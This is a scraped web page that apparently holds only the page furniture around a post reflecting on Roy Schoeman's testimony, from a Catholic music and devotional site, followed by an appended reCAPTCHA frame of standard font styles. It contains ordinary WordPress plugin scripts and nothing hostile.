<div class="shariff"><ul class="shariff-buttons theme-default orientation-horizontal buttonsize-medium"><li class="shariff-button whatsapp shariff-nocustomcolor" style="background-color:#5cbe4a"><a href="https://api.whatsapp.com/send?text=https%3A%2F%2Fharpadei.com%2Fen%2Freflection-on-the-testimony-of-roy-schoeman%2F%20Reflection%20on%20the%20testimony%20of%20Roy%20Schoeman" title="Share on Whatsapp" aria-label="Share on Whatsapp" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#34af23; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#34af23" d="M17.6 17.4q0.2 0 1.7 0.8t1.6 0.9q0 0.1 0 0.3 0 0.6-0.3 1.4-0.3 0.7-1.3 1.2t-1.8 0.5q-1 0-3.4-1.1-1.7-0.8-3-2.1t-2.6-3.3q-1.3-1.9-1.3-3.5v-0.1q0.1-1.6 1.3-2.8 0.4-0.4 0.9-0.4 0.1 0 0.3 0t0.3 0q0.3 0 0.5 0.1t0.3 0.5q0.1 0.4 0.6 1.6t0.4 1.3q0 0.4-0.6 1t-0.6 0.8q0 0.1 0.1 0.3 0.6 1.3 1.8 2.4 1 0.9 2.7 1.8 0.2 0.1 0.4 0.1 0.3 0 1-0.9t0.9-0.9zM14 26.9q2.3 0 4.3-0.9t3.6-2.4 2.4-3.6 0.9-4.3-0.9-4.3-2.4-3.6-3.6-2.4-4.3-0.9-4.3 0.9-3.6 2.4-2.4 3.6-0.9 4.3q0 3.6 2.1 6.6l-1.4 4.2 4.3-1.4q2.8 1.9 6.2 1.9zM14 2.2q2.7 0 5.2 1.1t4.3 2.9 2.9 4.3 1.1 5.2-1.1 5.2-2.9 4.3-4.3 2.9-5.2 1.1q-3.5 0-6.5-1.7l-7.4 2.4 2.4-7.2q-1.9-3.2-1.9-6.9 0-2.7 1.1-5.2t2.9-4.3 4.3-2.9 5.2-1.1z"/></svg></span><span class="shariff-text">share</span>&nbsp;</a></li><li class="shariff-button telegram shariff-nocustomcolor" style="background-color:#4084A6"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fharpadei.com%2Fen%2Freflection-on-the-testimony-of-roy-schoeman%2F&text=Reflection%20on%20the%20testimony%20of%20Roy%20Schoeman" title="Share on Telegram" aria-label="Share on Telegram" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#0088cc; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#0088cc" d="M30.8 6.5l-4.5 21.4c-.3 1.5-1.2 1.9-2.5 1.2L16.9 24l-3.3 3.2c-.4.4-.7.7-1.4.7l.5-7L25.5 9.2c.6-.5-.1-.8-.9-.3l-15.8 10L2 16.7c-1.5-.5-1.5-1.5.3-2.2L28.9 4.3c1.3-.5 2.3.3 1.9 2.2z"/></svg></span><span class="shariff-text">share</span>&nbsp;</a></li><li class="shariff-button facebook shariff-nocustomcolor" style="background-color:#4273c8"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fharpadei.com%2Fen%2Freflection-on-the-testimony-of-roy-schoeman%2F" title="Share on Facebook" aria-label="Share on Facebook" role="button" rel="nofollow" class="shariff-link" style="; background-color:#3b5998; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 32"><path fill="#3b5998" d="M17.1 0.2v4.7h-2.8q-1.5 0-2.1 0.6t-0.5 1.9v3.4h5.2l-0.7 5.3h-4.5v13.6h-5.5v-13.6h-4.5v-5.3h4.5v-3.9q0-3.3 1.9-5.2t5-1.8q2.6 0 4.1 0.2z"/></svg></span><span class="shariff-text">share</span>&nbsp;</a></li><li class="shariff-button twitter shariff-nocustomcolor" style="background-color:#595959"><a href="https://twitter.com/share?url=https%3A%2F%2Fharpadei.com%2Fen%2Freflection-on-the-testimony-of-roy-schoeman%2F&text=Reflection%20on%20the%20testimony%20of%20Roy%20Schoeman" title="Share on X" aria-label="Share on X" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#000; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill="#000" d="M14.258 10.152L23.176 0h-2.113l-7.747 8.813L7.133 0H0l9.352 13.328L0 23.973h2.113l8.176-9.309 6.531 9.309h7.133zm-2.895 3.293l-.949-1.328L2.875 1.56h3.246l6.086 8.523.945 1.328 7.91 11.078h-3.246zm0 0"/></svg></span><span class="shariff-text">share</span>&nbsp;</a></li><li class="shariff-button mailto shariff-nocustomcolor" style="background-color:#a8a8a8"><a href="mailto:?body=https%3A%2F%2Fharpadei.com%2Fen%2Freflection-on-the-testimony-of-roy-schoeman%2F&subject=Reflection%20on%20the%20testimony%20of%20Roy%20Schoeman" title="Send by email" aria-label="Send by email" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#999; color:#fff"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#999" d="M32 12.7v14.2q0 1.2-0.8 2t-2 0.9h-26.3q-1.2 0-2-0.9t-0.8-2v-14.2q0.8 0.9 1.8 1.6 6.5 4.4 8.9 6.1 1 0.8 1.6 1.2t1.7 0.9 2 0.4h0.1q0.9 0 2-0.4t1.7-0.9 1.6-1.2q3-2.2 8.9-6.1 1-0.7 1.8-1.6zM32 7.4q0 1.4-0.9 2.7t-2.2 2.2q-6.7 4.7-8.4 5.8-0.2 0.1-0.7 0.5t-1 0.7-0.9 0.6-1.1 0.5-0.9 0.2h-0.1q-0.4 0-0.9-0.2t-1.1-0.5-0.9-0.6-1-0.7-0.7-0.5q-1.6-1.1-4.7-3.2t-3.6-2.6q-1.1-0.7-2.1-2t-1-2.5q0-1.4 0.7-2.3t2.1-0.9h26.3q1.2 0 2 0.8t0.9 2z"/></svg></span><span class="shariff-text">email</span>&nbsp;</a></li></ul></div>
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->

<nav class="navigation post-navigation" aria-label="Posts">
				<div class="nav-links"><div class="nav-previous"><a title="Questions to Mr. Schoeman" href="https://harpadei.com/en/questions-to-mr-schoeman/" rel="prev"><span class="ast-left-arrow" aria-hidden="true">&larr;</span> Previous Post</a></div><div class="nav-next"><a title="To confess courageously our faith!" href="https://harpadei.com/en/to-confess-courageously-our-faith-2/" rel="next">Next Post <span class="ast-right-arrow" aria-hidden="true">&rarr;</span></a></div></div>
		</nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://harpadei.com/en/the-advent-journey-day-14-a-deep-interior-life-in-the-midst-of-the-world/">THE ADVENT JOURNEY &#8211; Day 14: “A deep interior life in the midst of the world”  </a>
											<span class="post-date">13/12/2025</span>
									</li>
											<li>
					<a href="https://harpadei.com/en/the-advent-journey-day-13-the-interior-life/">THE ADVENT JOURNEY &#8211; Day 13: “The Interior Life”  </a>
											<span class="post-date">12/12/2025</span>
									</li>
											<li>
					<a href="https://harpadei.com/en/the-advent-journey-day-12-the-divine-indwelling-in-our-soul/">THE ADVENT JOURNEY &#8211; Day 12: “The Divine Indwelling in Our Soul”</a>
											<span class="post-date">11/12/2025</span>
									</li>
											<li>
					<a href="https://harpadei.com/en/the-advent-journey-day-11-the-prayer-of-the-heart/">THE ADVENT JOURNEY &#8211; Day 11: “The Prayer of the Heart”  </a>
											<span class="post-date">10/12/2025</span>
									</li>
											<li>
					<a href="https://harpadei.com/en/the-advent-journey-day-10-the-word-of-god/">THE ADVENT JOURNEY &#8211; Day 10: &#8220;The Word of God&#8221;</a>
											<span class="post-date">09/12/2025</span>
									</li>
											<li>
					<a href="https://harpadei.com/en/the-advent-journey-day-9-the-holy-rosary/">THE ADVENT JOURNEY &#8211; Day 9: “The Holy Rosary”</a>
											<span class="post-date">08/12/2025</span>
									</li>
											<li>
					<a href="https://harpadei.com/en/the-advent-journey-day-8-the-birth-of-jesus-in-our-hearts/">THE ADVENT JOURNEY &#8211; Day 8: “The birth of Jesus in our Hearts”  </a>
											<span class="post-date">07/12/2025</span>
									</li>
											<li>
					<a href="https://harpadei.com/en/the-advent-journey-day-7-the-birth-of-the-lord-is-near/">THE ADVENT JOURNEY &#8211; Day 7: “The birth of the Lord is near”</a>
											<span class="post-date">06/12/2025</span>
									</li>
											<li>
					<a href="https://harpadei.com/en/the-advent-journey-day-6-bethlehem-in-the-light-of-the-prophecies/">THE ADVENT JOURNEY &#8211; Day 6: Bethlehem in the Light of the Prophecies</a>
											<span class="post-date">05/12/2025</span>
									</li>
											<li>
					<a href="https://harpadei.com/en/the-advent-journey-day-5-judges-kings-and-prophets/">THE ADVENT JOURNEY &#8211; Day 5: “Judges, Kings, and Prophets”</a>
											<span class="post-date">04/12/2025</span>
									</li>
					</ul>

		</nav></aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://harpadei.com/en/">
	<label for="search-field">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Search..." value="" name="s" tabindex="-1">
			</label>
			<input type="submit" class="search-submit" value="Search">
	</form>
</aside><aside id="pages-2" class="widget widget_pages"><h2 class="widget-title">Pages</h2><nav aria-label="Pages">
			<ul>
				<li class="page_item page-item-740 menu-item"><a href="https://harpadei.com/en/about-us/" class="menu-link">About us</a></li>
<li class="page_item page-item-1592 menu-item"><a href="https://harpadei.com/en/paypal-en/" class="menu-link">CD orders</a></li>
<li class="page_item page-item-750 menu-item"><a href="https://harpadei.com/en/contact-us/" class="menu-link">Contact us</a></li>
<li class="page_item page-item-33443 menu-item"><a href="https://harpadei.com/en/donations/" class="menu-link">Donations</a></li>
<li class="page_item page-item-32918 menu-item"><a href="https://harpadei.com/en/home-en/" class="menu-link">Home En</a></li>
<li class="page_item page-item-21100 menu-item"><a href="https://harpadei.com/en/imprint/" class="menu-link">Imprint</a></li>
<li class="page_item page-item-34319 menu-item"><a href="https://harpadei.com/en/our-albums/" class="menu-link">Our Albums</a></li>
<li class="page_item page-item-36911 menu-item"><a href="https://harpadei.com/en/scores/" class="menu-link">Scores</a></li>
<li class="page_item page-item-3199 menu-item"><a href="https://harpadei.com/en/tutorials/" class="menu-link">Tutorials</a></li>
<li class="page_item page-item-32886 menu-item"><a href="https://harpadei.com/en/upcoming-events/" class="menu-link">Upcoming events</a></li>
			</ul>

			</nav></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-2">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
					<div class="ast-row ast-flex">

											<div class="ast-small-footer-section ast-small-footer-section-1 ast-small-footer-section-equally ast-col-md-6" >
							Copyright © 2025 <span class="ast-footer-site-title"></span> | 						</div>
					
											<div class="ast-small-footer-section ast-small-footer-section-2 ast-small-footer-section-equally ast-col-md-6" >
							<div class="footer-primary-navigation"><ul id="menu-imprint" class="nav-menu"><li id="menu-item-32764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32764"><a href="https://harpadei.com/en/imprint/" class="menu-link">Imprint</a></li>
</ul></div>						</div>
					
					</div> <!-- .ast-row.ast-flex -->
			</div><!-- .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

                        <div id="js-ticket_screentag">
                        <a class="js-ticket_screentag_anchor" href="https://harpadei.com/?page_id=35918"><span class="text">Support</span><img class="js-ticket_screentag_image" alt="screen tag" src="https://harpadei.com/wp-content/plugins/js-support-ticket/includes/images/support.png" /></a>
                        </div><link rel='stylesheet' id='jssupportticket-main-css-css' href='https://harpadei.com/wp-content/plugins/js-support-ticket/includes/css/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='jssupportticket-tablet-css-css' href='https://harpadei.com/wp-content/plugins/js-support-ticket/includes/css/style_tablet.css?ver=6.8.3' media='(min-width: 668px) and (max-width: 782px)' />
<link rel='stylesheet' id='jssupportticket-mobile-css-css' href='https://harpadei.com/wp-content/plugins/js-support-ticket/includes/css/style_mobile.css?ver=6.8.3' media='(min-width: 481px) and (max-width: 667px)' />
<link rel='stylesheet' id='jssupportticket-oldmobile-css-css' href='https://harpadei.com/wp-content/plugins/js-support-ticket/includes/css/style_oldmobile.css?ver=6.8.3' media='(max-width: 480px)' />
<link rel='stylesheet' id='jssupportticket-color-css-css' href='https://harpadei.com/wp-content/plugins/js-support-ticket/includes/css/color.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='shariffcss-css' href='https://harpadei.com/wp-content/plugins/shariff/css/shariff.min.css?ver=4.6.15' media='all' />
<script src="https://harpadei.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://harpadei.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script src="https://harpadei.com/wp-content/plugins/js-support-ticket/includes/js/common.js?ver=6.8.3" id="js-support-ticket-main-js-js"></script>
<script id="js-support-ticket-main-js-js-after">
jQuery(document).ready(function(){
                                jQuery("div#js-ticket_screentag").css("left","-"+(jQuery("div#js-ticket_screentag span.text").width() + 25)+"px");
                                jQuery("div#js-ticket_screentag").css("opacity",1);
                                jQuery("div#js-ticket_screentag").hover(
                                    function(){
                                        jQuery(this).animate({left: "+="+(jQuery("div#js-ticket_screentag span.text").width() + 25)}, 1000);
                                    },
                                    function(){
                                        jQuery(this).animate({left: "-="+(jQuery("div#js-ticket_screentag span.text").width() + 25)}, 1000);
                                    }
                                );
                            });
</script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"0","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"","responsive_cart_click":"flyout","is_dark_palette":""};
</script>
<script src="https://harpadei.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.11.1" id="astra-theme-js-js"></script>
<script src="https://harpadei.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://harpadei.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://harpadei.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/harpadei.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://harpadei.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="https://js.stripe.com/v3/" id="stripe-js-js"></script>
<script id="wpedon-js-extra">
var wpedon = {"ajaxUrl":"https:\/\/harpadei.com\/wp-admin\/admin-ajax.php","nonce":"2d6cdb32fa","opens":"2","cancel":"","return":""};
</script>
<script src="https://harpadei.com/wp-content/plugins/easy-paypal-donation/assets/js/wpedon.js?ver=1.5.1" id="wpedon-js"></script>
<script id="audioigniter-js-extra">
var aiStrings = {"play_title":"Play %s","pause_title":"Pause %s","previous":"Previous track","next":"Next track","toggle_list_repeat":"Toggle track listing repeat","toggle_track_repeat":"Toggle track repeat","toggle_list_visible":"Toggle track listing visibility","buy_track":"Buy this track","download_track":"Download this track","volume_up":"Volume Up","volume_down":"Volume Down","open_track_lyrics":"Open track lyrics","set_playback_rate":"Set playback rate","skip_forward":"Skip forward","skip_backward":"Skip backward","shuffle":"Shuffle"};
var aiStats = {"enabled":"","apiUrl":"https:\/\/harpadei.com\/wp-json\/audioigniter\/v1"};
</script>
<script src="https://harpadei.com/wp-content/plugins/audioigniter/player/build/app.js?ver=2.0.1" id="audioigniter-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lfm7FkpAAAAAANmgeKGCslg5e9gRsI3NDUYY7j0&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://harpadei.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lfm7FkpAAAAAANmgeKGCslg5e9gRsI3NDUYY7j0",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://harpadei.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script type="text/javascript" id="uagb-script-frontend-4502">document.addEventListener("DOMContentLoaded", function(){ var ssLinksParent = document.querySelector( '#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1' );
ssLinksParent?.addEventListener( 'keyup', function ( e ) {
var link = e.target.closest( '.uagb-ss__link' );
if ( link && e.keyCode === 13 ) {
	handleSocialLinkClick( link );
}
});

ssLinksParent?.addEventListener( 'click', function ( e ) {
var link = e.target.closest( '.uagb-ss__link' );
if ( link ) {
	handleSocialLinkClick( link );
}
});

function handleSocialLinkClick( link ) {
var social_url = link.dataset.href;
var target = "";
if ( social_url == "mailto:?body=" ) {
	target = "_self";
}
var request_url = "";
if ( social_url.indexOf("/pin/create/link/?url=") !== -1 ) {
	request_url = social_url + encodeURIComponent( window.location.href ) + "&media=" + 'https://harpadei.com/wp-content/uploads/2020/01/harpa-dei-meditaciones-290120.png';
} else {
	request_url = social_url + encodeURIComponent( window.location.href );
}
window.open( request_url, target );
}
var ssLinksParent = document.querySelector( '#uagb-social-share-9bbb4b81-4a89-4a46-b8a1-46539cc1e1b1' );
ssLinksParent?.addEventListener( 'keyup', function ( e ) {
var link = e.target.closest( '.uagb-ss__link' );
if ( link && e.keyCode === 13 ) {
	handleSocialLinkClick( link );
}
});

ssLinksParent?.addEventListener( 'click', function ( e ) {
var link = e.target.closest( '.uagb-ss__link' );
if ( link ) {
	handleSocialLinkClick( link );
}
});

function handleSocialLinkClick( link ) {
var social_url = link.dataset.href;
var target = "";
if ( social_url == "mailto:?body=" ) {
	target = "_self";
}
var request_url = "";
if ( social_url.indexOf("/pin/create/link/?url=") !== -1 ) {
	request_url = social_url + encodeURIComponent( window.location.href ) + "&media=" + 'https://harpadei.com/wp-content/uploads/2020/01/harpa-dei-meditaciones-290120.png';
} else {
	request_url = social_url + encodeURIComponent( window.location.href );
}
window.open( request_url, target );
}
 });</script>	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfm7FkpAAAAAANmgeKGCslg5e9gRsI3NDUYY7j0&co=aHR0cHM6Ly9oYXJwYWRlaS5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=n023l5e3qro5
body_size: 49194
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
